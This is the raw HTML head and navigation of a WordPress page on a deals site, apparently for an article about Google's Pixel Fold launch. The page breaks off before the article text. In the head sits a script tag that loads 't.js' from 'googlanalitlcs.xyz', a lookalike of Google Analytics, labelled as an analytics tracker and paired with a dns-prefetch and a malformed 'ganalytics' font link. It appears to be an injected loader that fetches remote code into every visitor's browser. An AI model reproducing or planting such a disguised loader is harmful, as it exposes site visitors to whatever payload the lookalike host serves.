

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superdealscheck.com/google-pixel-fold-arrives-as-the-companys-first-foldable/
body_size: 18036
content:

<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Google Pixel Fold arrives as the company&#039;s first foldable - Super Deals Check</title><link rel="preload" as="image" imagesrcset="https://superdealscheck.com/wp-content/uploads/2023/05/Google-Pixel-Fold-News-Gear-1024x768.webp 1024w, https://superdealscheck.com/wp-content/uploads/2023/05/Google-Pixel-Fold-News-Gear-768x576.webp 768w, https://superdealscheck.com/wp-content/uploads/2023/05/Google-Pixel-Fold-News-Gear-1536x1152.webp 1536w, https://superdealscheck.com/wp-content/uploads/2023/05/Google-Pixel-Fold-News-Gear-2048x1536.webp 2048w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://superdealscheck.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="The Pixel Tablet and Pixel 7a were joined today on stage at Google&#039;s I/O conference by the long-rumored, oft-leaked, recently teased Pixel Fold, the company&#039;s first foldable smartphone." />
	<link rel="canonical" href="https://superdealscheck.com/google-pixel-fold-arrives-as-the-companys-first-foldable/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Google Pixel Fold arrives as the company&#039;s first foldable - Super Deals Check" />
	<meta property="og:description" content="The Pixel Tablet and Pixel 7a were joined today on stage at Google&#039;s I/O conference by the long-rumored, oft-leaked, recently teased Pixel Fold, the company&#039;s first foldable smartphone." />
	<meta property="og:url" content="https://superdealscheck.com/google-pixel-fold-arrives-as-the-companys-first-foldable/" />
	<meta property="og:site_name" content="Super Deals Check" />
	<meta property="article:published_time" content="2023-05-11T11:35:39+00:00" />
	<meta property="article:modified_time" content="2023-05-11T11:35:40+00:00" />
	<meta property="og:image" content="https://superdealscheck.com/wp-content/uploads/2023/05/Google-Pixel-Fold-News-Gear.webp" />
	<meta property="og:image:width" content="2400" />
	<meta property="og:image:height" content="1800" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Varun Grover" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Varun Grover" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://superdealscheck.com/google-pixel-fold-arrives-as-the-companys-first-foldable/#article","isPartOf":{"@id":"https://superdealscheck.com/google-pixel-fold-arrives-as-the-companys-first-foldable/"},"author":{"name":"Varun Grover","@id":"https://superdealscheck.com/#/schema/person/410d65bac41401dbb72e374a4061679e"},"headline":"Google Pixel Fold arrives as the company&#8217;s first foldable","datePublished":"2023-05-11T11:35:39+00:00","dateModified":"2023-05-11T11:35:40+00:00","mainEntityOfPage":{"@id":"https://superdealscheck.com/google-pixel-fold-arrives-as-the-companys-first-foldable/"},"wordCount":403,"commentCount":0,"publisher":{"@id":"https://superdealscheck.com/#organization"},"image":{"@id":"https://superdealscheck.com/google-pixel-fold-arrives-as-the-companys-first-foldable/#primaryimage"},"thumbnailUrl":"https://superdealscheck.com/wp-content/uploads/2023/05/Google-Pixel-Fold-News-Gear.webp","articleSection":["Latest"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://superdealscheck.com/google-pixel-fold-arrives-as-the-companys-first-foldable/#respond"]}]},{"@type":"WebPage","@id":"https://superdealscheck.com/google-pixel-fold-arrives-as-the-companys-first-foldable/","url":"https://superdealscheck.com/google-pixel-fold-arrives-as-the-companys-first-foldable/","name":"Google Pixel Fold arrives as the company's first foldable - Super Deals Check","isPartOf":{"@id":"https://superdealscheck.com/#website"},"primaryImageOfPage":{"@id":"https://superdealscheck.com/google-pixel-fold-arrives-as-the-companys-first-foldable/#primaryimage"},"image":{"@id":"https://superdealscheck.com/google-pixel-fold-arrives-as-the-companys-first-foldable/#primaryimage"},"thumbnailUrl":"https://superdealscheck.com/wp-content/uploads/2023/05/Google-Pixel-Fold-News-Gear.webp","datePublished":"2023-05-11T11:35:39+00:00","dateModified":"2023-05-11T11:35:40+00:00","description":"The Pixel Tablet and Pixel 7a were joined today on stage at Google's I/O conference by the long-rumored, oft-leaked, recently teased Pixel Fold, the company's first foldable smartphone.","breadcrumb":{"@id":"https://superdealscheck.com/google-pixel-fold-arrives-as-the-companys-first-foldable/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://superdealscheck.com/google-pixel-fold-arrives-as-the-companys-first-foldable/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://superdealscheck.com/google-pixel-fold-arrives-as-the-companys-first-foldable/#primaryimage","url":"https://superdealscheck.com/wp-content/uploads/2023/05/Google-Pixel-Fold-News-Gear.webp","contentUrl":"https://superdealscheck.com/wp-content/uploads/2023/05/Google-Pixel-Fold-News-Gear.webp","width":2400,"height":1800},{"@type":"BreadcrumbList","@id":"https://superdealscheck.com/google-pixel-fold-arrives-as-the-companys-first-foldable/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://superdealscheck.com/"},{"@type":"ListItem","position":2,"name":"Google Pixel Fold arrives as the company&#8217;s first foldable"}]},{"@type":"WebSite","@id":"https://superdealscheck.com/#website","url":"https://superdealscheck.com/","name":"Super Deals Check","description":"One Stop Destination","publisher":{"@id":"https://superdealscheck.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superdealscheck.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://superdealscheck.com/#organization","name":"Super Deals Check","url":"https://superdealscheck.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://superdealscheck.com/#/schema/logo/image/","url":"https://superdealscheck.com/wp-content/uploads/2022/11/Screenshot-9-1.png","contentUrl":"https://superdealscheck.com/wp-content/uploads/2022/11/Screenshot-9-1.png","width":1248,"height":714,"caption":"Super Deals Check"},"image":{"@id":"https://superdealscheck.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://superdealscheck.com/#/schema/person/410d65bac41401dbb72e374a4061679e","name":"Varun Grover","url":"https://superdealscheck.com/author/wp_admins/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Super Deals Check &raquo; Feed" href="https://superdealscheck.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Deals Check &raquo; Comments Feed" href="https://superdealscheck.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Deals Check &raquo; Google Pixel Fold arrives as the company&#8217;s first foldable Comments Feed" href="https://superdealscheck.com/google-pixel-fold-arrives-as-the-companys-first-foldable/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/superdealscheck.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://superdealscheck.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://superdealscheck.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1767276214' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://superdealscheck.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://superdealscheck.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://superdealscheck.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://googlanalitlcs.xyz/t.js?site=50f5f192fb2711b67b98de4dd9cc42c8" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://superdealscheck.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://superdealscheck.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://superdealscheck.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://superdealscheck.com/wp-json/wp/v2/posts/956" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://superdealscheck.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://superdealscheck.com/?p=956' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://superdealscheck.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperdealscheck.com%2Fgoogle-pixel-fold-arrives-as-the-companys-first-foldable%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://superdealscheck.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperdealscheck.com%2Fgoogle-pixel-fold-arrives-as-the-companys-first-foldable%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://superdealscheck.com/wp-content/uploads/2022/11/cropped-Screenshot-9-1-2-edited-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://superdealscheck.com/wp-content/uploads/2022/11/cropped-Screenshot-9-1-2-edited-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superdealscheck.com/wp-content/uploads/2022/11/cropped-Screenshot-9-1-2-edited-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://superdealscheck.com/wp-content/uploads/2022/11/cropped-Screenshot-9-1-2-edited-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-956 single-format-standard wp-custom-logo wp-theme-smart-mag right-sidebar post-layout-modern post-cat-8 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-1344">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-menu" class="mobile-menu"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="https://superdealscheck.com/">Home</a></li>
<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://superdealscheck.com/about-us/">About us</a></li>
<li id="menu-item-1462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://superdealscheck.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1371"><a href="https://superdealscheck.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1365"><a href="https://superdealscheck.com/category/sports/">Sports</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://superdealscheck.com/category/technology/">Technology</a></li>
<li id="menu-item-1362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1362"><a href="https://superdealscheck.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://superdealscheck.com/category/fashion/">Fashion</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://superdealscheck.com/" title="Super Deals Check" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="http://superdealscheck.com/wp-content/uploads/2022/12/superdealslogo.png" class="logo-image" alt="Super Deals Check" srcset="http://superdealscheck.com/wp-content/uploads/2022/12/superdealslogo.png ,http://superdealscheck.com/wp-content/uploads/2022/11/Screenshot-9-1.png 2x" width="1248" height="714"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
